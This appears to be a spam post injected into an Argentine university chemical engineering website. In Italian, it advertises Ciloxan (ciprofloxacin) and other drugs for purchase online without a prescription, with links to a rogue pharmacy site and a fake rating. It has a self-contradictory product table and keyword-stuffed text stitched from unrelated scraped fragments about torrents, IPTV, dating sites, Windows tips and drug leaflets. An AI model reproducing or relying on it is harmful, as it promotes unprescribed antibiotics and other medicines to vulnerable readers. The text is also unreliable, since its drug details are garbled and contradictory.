	<li class="page_item page-item-479"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/enlaces-de-interes/"><span class="icon"></span>Enlaces de Interés</a></li>
	<li class="page_item page-item-837"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/servicios/la-ingenieria-quimica/"><span class="icon"></span>La Ingeniería Química</a></li>
</ul>
</li>
<li class="page_item page-item-226"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/novedades/"><span class="icon"></span>Novedades</a></li>
<li class="page_item page-item-228"><a href="https://www.facet.unt.edu.ar/ingenieriaquimica/contacto/"><span class="icon"></span>Contacto</a></li>
</ul></div>
<div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menú</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-4294" class="post post-4294 type-post status-publish format-standard hentry category-uncategorized">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Ciloxan 0.3% 5 ml A Buon Mercato In Sicilia</h1>
				
									<div class="entry-meta">
						Publicado el <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/ciloxan-0-3-5-ml-a-buon-mercato-in-sicilia/" title="07:17" rel="bookmark"><time class="entry-date" datetime="2024-02-19T07:17:46-03:00">19 febrero, 2024</time></a><time class="updated" datetime="2024-02-19T04:17:48-03:00">19 febrero, 2024</time> <span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://www.facet.unt.edu.ar/ingenieriaquimica/author/acquimica/" title="Ver todos los artículos de acquimica" rel="author">acquimica</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p><center><a href="https://cheaprxeuro.top/2023?keyword=Ciprofloxacin" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.promorxeuro.top/promo/2023/it/full/ciloxan.gif" /></a></center><br />
</p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">343</span> voti.</span><br />
</p>
<table width="60%" align="center" cellspacing="1" bgcolor="#000000">
<tbody>
<tr bgcolor="#ffffff">
<td>Prodotto:</td>
<td><b>Ciloxan (Ciprofloxacin)</b></td>
</tr>
<tr bgcolor="#ffffff">
<td>Disturbo della salute:</td>
<td>Infection</td>
</tr>
<tr bgcolor="#ffffff">
<td>Nome del marchio:</td>
<td>Cefakind</td>
</tr>
<tr bgcolor="#ffffff">
<td>Soluzioni di pagamento:</td>
<td>Visa, MasterCard, PayPal, Crypto</td>
</tr>
<tr bgcolor="#ffffff">
<td>Prezzo dal:</td>
<td>€ 2.72 Per pillola</td>
</tr>
<tr bgcolor="#ffffff">
<td>Forma farmaceutica:</td>
<td>Pillola</td>
</tr>
<tr bgcolor="#ffffff">
<td>Categoria:</td>
<td>Antibiotici</td>
</tr>
<tr bgcolor="#ffffff">
<td>Principio attivo:</td>
<td>Cefuroxime</td>
</tr>
<tr bgcolor="#ffffff">
<td>Opzioni di dosaggio:</td>
<td>125 mg / 250 mg / 500 mg</td>
</tr>
<tr bgcolor="#ffffff">
<td>Paese di origine:</td>
<td>Inde</td>
</tr>
<tr bgcolor="#ffffff">
<td>Fabbricante:</td>
<td>Mankind Pharma</td>
</tr>
<tr bgcolor="#ffffff">
<td>Migliore tariffa:</td>
<td>€ 0.45 Per pillola</td>
</tr>
<tr bgcolor="#ffffff">
<td>Diversità di dosaggio:</td>
<td>2 mg / 4 mg</td>
</tr>
<tr bgcolor="#ffffff">
<td>Migliore offerta:</td>
<td>€ 0.64 Per pillola</td>
</tr>
<tr bgcolor="#ffffff">
<td>Mezzi di pagamento:</td>
<td>Visa, MasterCard, BTC, USDT</td>
</tr>
<tr bgcolor="#ffffff">
<td>Forma di rilascio:</td>
<td>Compresse in blister</td>
</tr>
<tr bgcolor="#ffffff">
<td>Assortimento di dosaggio:</td>
<td>10 mg</td>
</tr>
<tr bgcolor="#ffffff">
<td>Paese di produzione:</td>
<td>Inde</td>
</tr>
<tr bgcolor="#ffffff">
<td>Principio attivo:</td>
<td>Sildenafil + Dapoxetine</td>
</tr>
<tr bgcolor="#ffffff">
<td>Opzioni di pagamento:</td>
<td>Visa, MasterCard, BTC</td>
</tr>
<tr bgcolor="#ffffff">
<td>Categoria:</td>
<td>Disfunzione Erettile</td>
</tr>
<tr bgcolor="#ffffff">
<td>Forma di rilascio:</td>
<td>Compresse in blister</td>
</tr>
<tr bgcolor="#ffffff">
<td>Paese di origine:</td>
<td>Inde</td>
</tr>
<tr bgcolor="#ffffff">
<td>Produttore:</td>
<td>Sunrise Remedies Pvt. Ltd.</td>
</tr>
<tr bgcolor="#ffffff">
<td>Prezzo minimo:</td>
<td>€ 2.72 Per pillola</td>
</tr>
<tr bgcolor="#ffffff">
<td>Disturbo della salute:</td>
<td>Erectile Dysfunction</td>
</tr>
<tr bgcolor="#ffffff">
<td>Nome del marchio:</td>
<td>Super P Force</td>
</tr>
<tr bgcolor="#ffffff">
<td>Assortimento di dosaggio:</td>
<td>100 + 60 mg</td>
</tr>
</tbody>
</table>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="rw_list">
<li><a href="#rw0">Quanto tempo per Ciloxan 0.3% 5 ml lavorare?</a></li>
<li><a href="#rw1">Acquisto Ciloxan a buon mercato</a></li>
<li><a href="#rw2">Come acquistare Ciprofloxacin senza un medico in Italia?</a></li>
<li><a href="#rw3">Come si chiama l&#8217;antibiotico di 3 giorni?</a></li>
<li><a href="#rw4">Pillole generiche di Ciprofloxacin online</a></li>
<li><a href="#rw5">Qual è il batterio più pericoloso nelle urine?</a></li>
<li><a href="#rw6">Come disintossicarsi da una cura di antibiotici?</a></li>
<li><a href="#rw7">Cosa non mangiare e bere sotto antibiotico?</a></li>
</ul>
<h3 id="rw0">Quanto tempo per Ciloxan 0.3% 5 ml lavorare?</h3>
<p>Stromectol Ivermectina acquista online . Stromectol consegna in Italia. possibile acquistare Stromectol in farmacia e si consiglia vivamente di trovare online dove si pu anche ottenere senza prescrizione medica. Se decidi di acquistare Stromectol hai la possibilit di scegliere tra diversi dosaggi e prezzi e riceverai una consegna rapida. Collirio Antibiotico Cosa Contiene e Come si Usa. Meccanismo Dazione e Modo duso. Quando usarlo Effetti Collaterali e Controindicazioni. Il collirio antibiotico insieme agli unguenti oftalmici ad azione antibiotica il principale medicinale impiegato per il trattamento delle infezioni oculari di natura batterica. Naturalmente luso del collirio antibiotico deve essere effettuato Elenco degli eccipienti Cos Cilodex Cilodex un farmaco a base del principio attivo Ciprofloxacina Desametasone appartenente alla categoria degli Otorinolaringologici e nello specifico Corticosteroidi ed antinfettivi in associazione. E commercializzato in Italia dallazienda Bruno Farmaceutici S.p.A<br />
CREON UI CPS MG RM. Farmaciae trovatae VISUALIZZA IN MAPPA.<br />
Trova farmaco. Cookie Bar. Modulo gestione cookie. Chiudi e rifiuta tutto . Descrizione cookieBar. Questo sito utilizza cookie tecnici e analytics necessari al suo funzionamento per i quali non richiesto il consenso. Per alcuni servizi aggiuntivi le terze parti<br />
Ciloxan Ciprofloxacina e un antibiotico appartenente alla classe dei fluorochinoloni utilizzato per trattare diverse infezioni batteriche. Possiede unattivit ad ampio spettro che lo rende la scelta preferita dagli operatori sanitari. Ciloxan antibiotico in linea Ciprofloxacin presso la nostra farmacia in linea antibiotico generico Ciprofloxacin.<br />
Che cos Cilodex e a cosa serve. Cilodex in forma di gocce auricolari. Il presente medicinale usato per il trattamento di infezioni acute dellorecchio medio otite media in pazienti con cateteri di drenaggio otologici cateteri per timpanostomia o Grommets oppure per il trattamento di uninfezione dellorecchio esterno<br />
Trova lunguento goccia unica. colliri Di solito goccia ogni ore i primi giorni. Quindi goccia ogni ore. occhio Unguento Di solito striscia di unguento viene posizionata allinterno della palpebra inferiore ogni ore per i primi giorni quindi ogni ore. nota Esperienza limitata per quanto riguarda bambini sotto anno.<br />
Oftacilox collirio soluzione Foglio illustrativo Esami diagnostici Raro anomalie dei test di laboratorio Con lapplicazione locale di fluorochinoloni fenomeni di eruzione cutanea generalizzata<br />
 days agoDove trovare Frostallion Palworld . Frostallion si trova a nordest del Monte dello Spirito Argenteo sullisola pi a nord del mondo di gioco. possibile trovarlo in giro per un lago ghiacciato al livello . Naturalmente non dovreste pensare di sfidarlo prima di aver raggiunto un livello allaltezza e di avere tutto l<br />
ciprofloxacin. Used for Eye Infection. Ciprofloxacin Ciloxan effectively treats pink eye and open sores on the cornea. The solution is available as an affordable generic but must be used many times a day. Aileen Chu PharmD BCPS. Christina Aungst PharmD. Last reviewed on . warning.<br />
Puoi trovare dove vanno gli screenshot di Windows nel tuo file Video biblioteca. Carica screenshot su OneDrive. Per quanto riguarda la domanda dove vanno gli screenshot su PC Windows c unaltra possibile risposta che OneDrive. Se gli screenshot di Windows sono scomparsi puoi aprire lapp OneDrive per controllare.<br />
Acquista Ciprofloxacin Svezia Ordine Ciloxan A Basso Prezzo Comprare Ciloxan . ml europa Prezzo Ciprofloxacin Emirati Arabi Uniti basso costo Ciloxan . ml USA A buon mercato Ciprofloxacin acquisto Ciloxan forum generico Ciloxan farmacia Dove Posso Trovare Ciloxan Acquista Ciloxan . ml Repubblica Ceca. Valutazione . sulla base<br />
Ciloxan Mar .SIN Page of wear contact lenses they must be instructed to remove contact lenses prior to application of CILOXAN Eye drops solution and wait at least minutes before reinsertion. Otic use For otic use only. Ciloxan Ear drops contains benzalkonium chloride which may be irritant and may cause skin reactions.<br />
Selezionando il link nella sezione File fattura si accede ad una schermata dove impostando un range di date possibile ottenere lelenco delle ricevute di scarto di consegna o di impossibilit di consegna relative a tutte le fatture o le note di variazione emesse per quel periodo. Il servizio consente inoltre di effettuare una<br />
Tra i siti dove trovare e scaricare Torrent di ogni genere merita una menzione speciale x che da anni attivo e funzionante con link super aggiornati e funzionanti e che di fatto permette di scaricare qualsiasi torrent Italiano e straniera in pochi click Il sito sebbene cambi dominio negli anni si evoluto ed ora oltre a classico Torrent Search ha anche un sito dove scaricare film<br />
Eni Plenitude Flagship Store. Attivazioni di forniture gas eo luce. Assistenza . Acquisto di soluzioni assicurative. Consulenze su soluzioni energetiche . Acquisto di prodotti di mobilit elettrica. Supporto nel risolvere dubbi e problematiche con le tue forniture. Per capire quali servizi fanno per te tra climatizzatore caldaia<br />
 days agoCiloxan Ear Drops are a sterile liquid that comes in a mL . mL or a mL oval dropper bottle DROPTAINER with a screw cap. The safety seal must be removed before use. The safety seal<br />
dove si trovano le parole. ovunque nellarticolo. nel titolo dellarticolo. Restituisci articoli scritti da. ad es. PJ Hayes oppure McCarthy. Restituisci articoli pubblicati in. ad esempio J Biol Chem oppure Nature. Restituisci articoli di date comprese tra ad es. . Salvato in La mia biblioteca.<br />
Per accedere alle impostazioni avanzate di Windows gli utenti devono accedere allapp Impostazioni. Per farlo sufficiente fare clic sul menu Start e selezionare licona Impostazioni. Una <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/?p=4148"></a> entrati nellapp Impostazioni gli utenti devono fare clic sullopzione Aggiornamento e sicurezza. Da qui gli utenti possono selezionare<br />
Domande Frequenti su dove trovare i documenti scannerizzati. Ecco altre domande su dove trovare i documenti scansionati su Mac e Windows. Verifica qui le risposte. . Dove posso trovare i documenti scansionati sul mio iPhone Su iPhone iPad o iPod touch possibile utilizzare lapp Note per leggere e scaricare i documenti scansionati.<br />
Allora non cercate oltre Siamo qui per fornirvi la guida definitiva per trovare liste IPTV italiane gratuite e aggiornate che vi permetteranno di guardare i vostri programmi preferiti in streaming in pochissimo tempo. Sappiamo che pu essere difficile trovare liste IPTV affidabili e attendibili soprattutto per il mercato italiano.<br />
Flszeti alkalmazs. A Ciloxan flcseppknt trtn alkalmazsa nem befolysolja a gpjrmvezetshez s a gpek kezelshez szksges kpessget. A Ciloxan benzalkniumkloridot tartalmaz. Ez a gygyszer mg benzalknium kloridot tartalmaz mlenknt ami megfelel mgmlnek. Szemszeti alkalmazs.<br />
Aggiornato il . Ecco una raccolta dei migliori siti di film streaming gratis in italiano e in HD alta definizione che vi permetteranno di vedere Film Serie TV e Telefim gratis. Questo articolo stato redatto a solo scopo informativo e illustrativo per mostrare tutti i siti e servizi per vedere Film in streaming.<br />
Sul dark web troverai altres repliche di piattaforme giornalistiche dove i whistleblower e altri possono condividere informazioni in modo sicuro. Infine molti altri tipi di siti che potresti trovare sul web di superficie sono accessibili anche sul dark web come i siti di Bitcoin con domande e risposte metriche ecc. . Facebook<br />
 days agoE commercializzato in Italia dallazienda Pharmeg S.r.l dove posso trovare lo tadasiva generico online a buon mercato effetti collaterali di tadasiva recapitare medicina la posta tadasiva sconto al dettaglio prezzo del tadasiva pillola comprare il farmaco farmacia canadese online tadasiva acquista tadasiva online senza prescrizione medica<br />
Ciprofloxacin ear drops come in singledose containers or as a ml bottle. If you are using singledose ciprofloxacin use container for dose. Warm the drops by holding the container or bottle in your hands for a few minutes. Wash your hands before using. Tilt your head and bring the container or bottle up to the affected ear with the open<br />
Le dispense ECDL Open Source su ECDL.it. Di recente per documentarmi sulle esercitazioni ECDL ho navigato molto anche il sito ecdl.it Anche in questo ho trovato svariate dispense gratuite in questo caso che si riferiscono alle certificazioni ECDL Open Source e comprendono le tre principali Base Standard e Full Standard. Ecco i collegamenti.<br />
Dove trovo gli appunti su Windows Per aprire lapplicazione Appunti premi i tasti Windows V. Si apre un elenco con tutti gli appunti. Puoi incollarli su qualsiasi applicazione o software oppure eliminarli. Gli appunti sono uno strumento essenziale per copiare e incollare testo e immagini su un computer.<br />
Find patient medical information for Ciloxan ophthalmic eye on WebMD including its uses side effects and safety interactions pictures warnings and user ratings.<br />
L risali al tuo IBAN e al codice BIC della tua banca o del tuo istituto. In alternativa puoi trovare lIBAN del tuo business o della tua impresa anche allinterno del tuo estratto conto nella sezione dove vengono riportate le coordinate bancarie del tuo conto corrente. Per quanto riguarda fornitori e clienti devi richiedere le coordinate<br />
Scopri dove puoi trovare i film pi recenti e le serie TV pi popolari in streaming gratuito. Se sei alla ricerca di film in streaming gratuito sei nel posto giusto. In questo articolo ti elencheremo i migliori siti per guardare film e serie TV online gratuitamente. Scopri dove puoi trovare i tuoi film preferiti e le serie TV pi<br />
CILOXAN eye drops solution is rapidly absorbed into the eye following topical ocular administration. Systemic levels are low following topical administration. Plasma levels of ciprofloxacin in human subjects following drops of . ciprofloxacin solution every hours for two days and then every four hours for days ranged from non<br />
Der Wirkstoff ist Ciprofloxacin. ml Ohrentropfen enthlt mg Ciprofloxacinhydrochlorid H O entspricht mg Ciprofloxacin. Die sonstigen Bestandteile sind BenzalkoniumchloridLsung NatriumacetatTrihydrat Essigsure Mannitol Ph. Eur. Natriumedetat Ph. Eur. Salzsure Natriumhydroxid zur pH Einstellung<br />
Ciloxan . ml . ml ha effetti collaterali indesiderati Dove Posso Ottenere Ciprofloxacin generico Farmacia Italiana online Quanto tempo ci vuole per lavorare a Ciprofloxacin Dove Acquistare Ciloxan . ml Senza Prescrizione online A buon mercato Ciloxan Grecia Qual il prezzo di Ciloxan . ml . ml online<br />
Dove trovare This Stampabili CreatorArKay. Pistola Tic Tac. Se vuoi un divertimento leggero e innocuo per te e i tuoi amici allora questa piccola pistola tic tac una delle migliori idee di stampa D che puoi ottenere. Questo divertente giocattolo ti riporter ai tempi della scuola con catapulte di carta e pistole ad aria compressa.<br />
Dove posso trovare il mio codice SWIFTBIC Di solito puoi vedere il codice SWIFTBIC della tua banca nei tuoi estratti conto bancari. Puoi anche usare il nostro strumento di ricerca del codice SWIFTBIC per trovare il codice giusto per il tuo trasferimento. Uso Wise per inviare denaro alla mia famiglia in India.<br />
CILOXAN mgml eye and ear drops solution ciprofloxacin as hydrochloride<br />
Pngtree un sito Web di libreria di immagini PNG e puoi anche trovare molti modelli e sfondi interessanti. Uso questo sito da oltre anni. Il personale gentile e risponde prontamente. Anche la grafica fantastica e puoi trovare quasi tutto il materiale che desideri. Quindi consiglio Pngtree a tutti soprattutto a chi cerca immagini o ha<br />
In genere gratuito visitare il sito e sfogliare i profili delle mogli italiane per corrispondenza ma non libero di chattare con loro. Dovrai spendere circa al mese se invierai almeno alcuni messaggi al giorno e trascorrerai almeno minuti al giorno a chattare con la tua ragazza italiana.<br />
Apple TV un servizio di streaming Apple. Comprende i programmi e i film esclusivi Apple Original con i migliori talenti del settore e nuove premiere ogni mese. Naviga tra tutti i contenuti disponibili su Apple TV allinterno dellapp Apple TV nella sezione Apple TV o sulla pagina tv.apple.com.<br />
 days agoVendita vino online su Triple A.it lenoteca dove comprare tutti i vini naturali dei nostri Agricoltori Artigiani e Artisti. Scoprili tutti V para o topo. . Sellfy. Perfeito para iniciantes Sellfy oferece uma maneira descomplicada para os criadores venderem todos os tipos de produtos online. Voc pode vender mercadorias de marca usando parceiros<br />
FARMACIA DELLOSPEDALE una Farmacia Online dove puoi trovare Cosmetici Veterinari Omeopatici Farmacia da Banco e molto Altro. Visita il sito webMancanti Ciloxan Deve includere Ciloxan Comprare ciloxan Con Prescrizione Medica Prezzi speciali internet economici CILOXAN Entra qui Dove Posso Acquistare ciloxan Senza Prescrizione. Lacquisto Piu<br />
Seeking.com meglio per incontrare donne americane single. JollyRomance il migliore per uscire con ragazze meravigliose dellEuropa orientale. TheLuckyDate meglio per chattare con donne slave attraenti. EasternHoneys meglio per trovare la donna giusta dallAsia. LaDate meglio per le relazioni online con donne calde della<br />
Tuttavia non necessariamente facile trovare quello che stai cercando. La sezione Recenti non offre un ordine cronologico in particolare per data. Se sai che tipo di file stai cercando fai clic sul menu Filtro nella parte superiore della finestra di Explorer. Potrai scegliere di visualizzare una determinata categoria di file documenti<br />
Oggi molte ragazze cinesi per il matrimonio creano profili su siti di incontri sperando di trovare la loro corrispondenza allestero. Alcuni lo fanno per sfuggire al regime non cos liberale del loro paese altri sono delusi dagli uomini locali e molte pi donne cinesi hanno semplicemente un forte interesse per la cultura occidentale.<br />
 OpenCulture. Su questo fantastico sito Internet si pu trovare praticamente di tutto dalle favole di Esopo alle commedie di Shakespeare dalle storie di Kipling ai romanzi di Dickens. OpenCulture pieno zeppo di audiolibri in inglese e non si limita alla prosa troverai anche poesie e articoli scientifici in inglese. . Kids Learn Out Loud.<br />
I formati immagine raw letteralmente grezzi sono i tipi di file che una fotocamera digitale usa per memorizzare immagini di qualit completa per la successiva postproduzione e lediting. I principali formati di file di immagini raw per marca di fotocamera Kodak CR K KDC. Canon CRW CR CR. Epson ERF.<br />
Su JustWatch puoi scoprire facilmente dove guardare i tuoi film e le tue serie preferiti in Italia. JustWatch semplice e efficace scegli il tuo provider preferito e guarda cosa guardare su Netflix Amazon Prime Video TIMvision e altri provider di streaming. Abbiamo organizzato questa lista di film e programmi televisivi per popolarit<br />
Modifica e aggiungi le targhe associate al tuo dispositivo Telepass. Comunica il nuovo IBAN associato al tuo contratto. Che cos e come funziona il dispositivo Telepass. Entra nel supporto Telepass. Se necessiti di assistenza Telepass mette a disposizione diverse opzioni di contatto.<br />
Nel portale INIPEC. Per conoscere i domicili digitali indirizzi PEC di imprese e professionisti si pu accedere gratuitamente al registro INIPEC del Ministero dello Sviluppo Economico MISE. Nel portale iPA. Per conoscere i domicili digitali indirizzi PEC delle Pubbliche Amministrazioni a disposizione lIndice dei domicili digitali<br />
Il codice POD composto da lettere e numeri per un totale di o caratteri e si trova nella sezione Dati Fornitura della tua bolletta. Il POD o Codice Univoco inizia sempre con IT seguito da numeri del codice del distributore dalla lettera E e dal codice del tuo punto di prelievo.<br />
Descriptions. Ciprofloxacin eye drops and eye ointment are used to treat infections of the eye such as bacterial conjunctivitis. Ciprofloxacin eye drops is also used to treat corneal ulcers of the eye. Ciprofloxacin belongs to a group of medicines called fluoroquinolone antibiotics. It works by killing bacteria that cause conjunctivitis.<br />
A questo punto potrai finalmente visualizzare tutte le password salvate in Safari nellelenco collocato al centro. Se non riesci a trovare specifici dati di login puoi aiutarti con il campo di ricerca situato in alto a destra. Inoltre poich le password salvate nel browser non vengono mostrate in chiaro per poterle visualizzare facci<br />
Nebenwirkungen. Es besteht ein erhhtes Risiko fr Sehnenentzndungen und Sehnenrisse insbesondere bei Personen die lter als Jahre sind bei Personen die zustzlich Kortikosteroide verwenden und bei Personen mit Nieren Lungen oder Herztransplantationen. Fluorchinolone einschlielich Ciprofloxacin sind mit einem erhhten<br />
 disponibile online il nuovo Portale unico ISEE che semplifica la presentazione dellIndicatore della Situazione Economica Equivalente ISEE attraverso il progetto ISEE Precompilato realizzato nellambito del Piano Nazionale di Ripresa e Resilienza PNRR. Il nuovo Portale unico ISEE riunisce le varie modalit di acquisizione<br />
LatinFeels Dove le sposa per corrispondenza e calde del Per trascorrono il loro tempo per trovare un uomo Dating.com Piattaforma di incontri internazionale con molte donne single in cerca di matrimonio LatinWomanLove. In passato le persone usavano LatinWomanLove per sposarsi nei loro paesi o citt. Ma ora le cose sono LatinWomanLove.<br />
This term describes any inflammatory process that involves the conjunctiva however to most patients conjunctivitis often called pink eye is a diagnosis in its own right. As with any mucous membrane infectious agents may adhere to the conjunctiva thus overwhelming normal defense mechanisms and producing clinical symptoms of redness effetti collaterali di ciloxan farmacia bello branca maria comprare ciloxan basso costo per OH come ottenere campioni gratuiti ciloxan acquistare ciloxan in bravo farmacia pernottamento ciloxan senza prescrizione medica Grand Rapids acquista ciloxan consegna del consegna piDVxan generico senza prescrizione ciloxan</p>
<h3 id="rw1">Acquisto Ciloxan a buon mercato</h3>
<p>Come capire se ho il fegato intossicato? Fra i sintomi più comuni dell&#8217;insufficienza epatica acuta sono inclusi ingiallimento della pelle e della sclera degli occhi dolore nella parte alta destra dell&#8217;addome nausea vomito un senso di malessere generale difficoltà di concentrazione confusione disorientamento e sonnolenza.<br /> Quanti giorni si deve prendere il Ciproxin? Solitamente il trattamento dura da 5 a 21 giorni ma può durare più a lungo per le infezioni gravi. Prenda sempre questo medicinale seguendo esattamente le istruzioni del medico. Consulti il medico o il farmacista se non è sicuro su quante compresse prendere e su come prendere Ciproxin.</p>
<p>Quali antibiotici sono stati ritirati? Le evidenze sono tali che l&#8217;Aifa ha ordinato il ritiro dal commercio di medicinali contenenti cinoxacina flumechina acido nalidixico e acido pipemidico mentre per altri antibiotici della categoria (ciprofloxacina levofloxacina moxifloxacina pefloxacina prulifloxacina rufloxacina norfloxacina lomefloxacina) <br /> Cosa prendere per il dolore da cistite? L&#8217;ibuprofene è un antidolorifico consigliato in moltissimi casi anche per la cistite. È disponibile in compresse e capsule e sotto forma di sciroppo oppure combinato con altri antidolorifici in alcuni prodotti. Nelle forme più comuni si può acquistare ovunque senza prescrizione medica.<br /> Quali antibiotici danneggiano i tendini? I medicinali fluorochinolonici (che contengono ciprofloxacina levofloxacina lomefloxacina moxifloxacina norfloxacina ofloxacina pefloxacina prulifloxacina e rufloxacina) possono causare effetti indesiderati invalidanti di lunga durata e potenzialmente permanenti che coinvolgono tendini muscoli articolazioni e <br /> Quanta acqua <a href="http://semarang.sunstarmotor.com/?p=29385">http://semarang.sunstarmotor.com/?p=29385</a> per far passare la cistite? Bere molta acqua: sono consigliabili 2 litri al giorno. Bere quotidianamente è sempre importante quando si ha la cistite lo è ancora di più.</p>
<h3 id="rw2">Come acquistare Ciprofloxacin senza un medico in Italia?</h3>
<p>Vacanze a cipro costi. Favoloso Giudizi. Modern Notting Hill Bedroom Near <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/?p=4237">Lamictal più economico generico</a> Oak tube a Londra una casa vacanze con camera. Come ordinare per data su Excel di Salvatore Aranzulla. Nellambito del tuo lavoro ti stato richiesto di contribuire allorganizzazione di un foglio o di una tabella Excel dove sono presenti diversi dati che dunque risultano inseriti un po alla rinfusa. Il tuo compito in sostanza quello di ordinarli e per tale contesto ti stato raccomandato nello specifico di disporli seguendo antibiotico fluorochinolone infezioni batteriche cani gatti cavalli mini pigs bovini alpaca conigli ricci cincill ratti topi gerbilli cavie</p>
<h3 id="rw3">Come si chiama l&#8217;antibiotico di 3 giorni?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="301px" alt="Pillole di Ciloxan senza prescrizione" /></p>
<p>days ago Lindagine stata condotta tra il marzo e il aprile su . punti vendita tra supermercati ipermercati e discount presenti in citt da Nord a Sud su milioni di prezzi<br />
Ciloxan una scelta affidabile ed efficace per il trattamento delle infezioni oculari in quanto offre un rapido sollievo e una terapia mirata. La sua attivit ad ampio spettro contro unampia gamma di batteri garantisce una copertura completa aumentandone lutilit clinica.<br />
Migliori farmacie online Italia. Farmacosmo Redcare Antica Farmacia Orlandi TuttoFarma Altre farmacie online Informazioni preliminari. Prima di vedere quali sono alcune delle migliori farmacie online disponibili in Italia consentimi di fare alcune precisazioni importanti.<br />
Recati nella sezione Fragranze e profumi della categoria Bellezza di Amazon dove puoi individuare una categoria di tuo interesse per esempio Donna Uomo Olii essenziali ecc. oppure scorrendo poco pi gi sfogliare I pi regalati le Nuove uscite o le Offerte in evidenza.<br />
 Ecco la classifica dei migliori prodotti della categoria Astaxantina Astaxantina Naturale il pi venduto. Astaxantina mg Capsule Softgels Scorta Per Mesi La Pi Alta Dose Di Astaxantina Integratori alimentari Nu U Nutrition seconda posizione per questo prodotto.<br />
Acquista i tuoi alcolici preferiti online al miglior prezzo Questa categoria racchiude liquori e distillati per tutti i gusti consultala e scegli le bottiglie che preferisci arriveranno comodamente a casa tua in tempi brevissimi. Su Bernabei.it puoi Acquistare Diverse Tipologie di Alcolici On Line Liquori Distillati Aperitivi.<br />
Siti per comprare online a poco prezzo vestiti. Zalando. Wish. Altri siti per comprare vestiti online a poco prezzo. Siti per comprare trucchi online a poco prezzo. SEPHORA. Altri siti per comprare trucchi online a poco prezzo. Siti cinesi per comprare online a poco prezzo. Temu.<br />
Il miglior acquisto di Ciloxan. in linea Ciloxan . ml Emirati Arabi Uniti Qual il miglior antinfiammatorio per la cistite Cos la Ciloxan . ml . ml Cos Ciloxan . ml . ml farmaco Cosa provoca luso prolungato di antibiotici Quanto tempo ci vuole per Ciloxan . ml . ml per lavorare Posso ordinare Ciloxan . ml sul bancone in Italia Come acquistare Ciloxan . ml . ml senza medico in Italia Quanto tempo ci vuole Ciprofloxacin per lavorare Posso acquistare Ciloxan . ml . ml generico online in Italia Cos Ciloxan . ml . ml Dove posso acquistare Ciloxan . ml . ml sul bancone<br />
Compare Ciloxan prices print discount coupons find manufacturer promotions copay cards and patient assistance programs.<br />
 Ci sono problemi a prendere Ciloxan . ml Posso acquistare Ciloxan . ml . ml sul banco in Italia Acquisto Ciloxan . ml online Pu la dieta o altri farmaci influenzare lefficacia del Ciprofloxacin A Buon Mercato Ciprofloxacin. Acquista sconto Ciprofloxacin. <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/?p=4292">puoi comprare Misoprostol?</a> bisogno di medicinali affidabili e di qualit ma non vuoi<br />
 Che cosa usato Ciloxan . ml per trattare Dove posso ordinare Ciloxan . ml senza prescrizione la prescrizione quando si ordina Ciloxan . ml . ml online in Italia Quali metodi di pagamento sono accettati quando si ordina Ciprofloxacin online in Italia Come acquistare Ciprofloxacin generico online Come ordinare<br />
 Ordine Ciprofloxacin A Buon Mercato comprar Ciloxan farmacia Ciloxan generico espaa Miglior posto per ottenere Ciloxan . ml online come comprare Ciloxan farmacia Prezzo . ml Ciloxan Belgio Prezzo basso Ciloxan . ml Canada Acquista Ciloxan Austria Ordina un prezzo basso per il Ciprofloxacin comprar Ciloxan farmacia ahumada<br />
 in linea Ciloxan Ciprofloxacin Grecia Puoi ordinare Ciprofloxacin online Prezzo scontato Ciloxan . ml. Prezzi di prescrizione Ciprofloxacin Acquistare Ciloxan Australia farmacia line italia Ciloxan generico Ciloxan alicante generico Ciprofloxacin UK conveniente Ciloxan Inghilterra compuesto generico del Ciloxan Dove Acquistare<br />
Dove Acquistare Ciloxan . ml online Senza Prescrizione Ho bisogno di una prescrizione necessaria per lordine di Ciloxan . ml online in Italia Come acquistare Ciloxan . ml generico senza consultare un medico in Italia Ciprofloxacin provoca effetti collaterali comuni Come ordinare pillole Ciloxan . ml . ml senza un Common side effects of Ciloxan may include dry eyes or watery eyes eye pain or discomfort red or puffy eyelids feeling like something is in your eye blurred vision or. mild itching redness or other irritation. This is not a complete list of side effects and others may occur. Call your doctor for medical advice about side effects.<br />
Ciloxan How to Take. Ciprofloxacin is an antibiotic that belongs to the family of medications known as quinolones. Ciprofloxacin ointment or solution is used for the treatment of infections of the eye caused by certain types of bacteria. Ciloxan Ciprofloxacineent may be available under multiple brand names andor in several different forms.<br />
 Use Ciloxan ciprofloxacin eye ointment as ordered by your doctor. Read all information given to you. Follow all instructions closely. Use as you have been told even if your signs get better. For the eye only. Wash your hands before and after use. Do not touch the container tip to the eye lid or other skin.<br />
Povrinske infekcije oka i adneksa Preporueni nain doziranja je po jedna do dvije kapi u konjunktivalnu vreicu vreice etiri puta dnevno. Kod teih infekcija mogu se tijekom prva dva dana ukapati jedna do dvije kapi svaka dva sata dok je bolesnik budan. Terapija uobiajeno traje od do dana.<br />
 Ciloxan Eye Drops contain the active ingredient ciprofloxacin hydrochloride. Ciprofloxacin hydrochloride is a fluoroquinolone antibiotic. This antibiotic works by killing the bacteria that are causing your infection. Ciloxan Eye Drops are only available on a doctors prescription.<br />
